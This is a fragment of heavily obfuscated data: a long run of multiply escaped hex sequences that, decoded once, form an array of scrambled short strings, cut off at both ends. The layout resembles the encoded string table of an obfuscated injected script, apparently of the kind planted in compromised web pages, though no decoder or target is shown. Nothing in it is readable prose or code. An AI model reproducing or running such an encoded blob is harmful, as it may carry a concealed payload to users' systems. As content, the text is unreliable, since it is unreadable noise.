5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5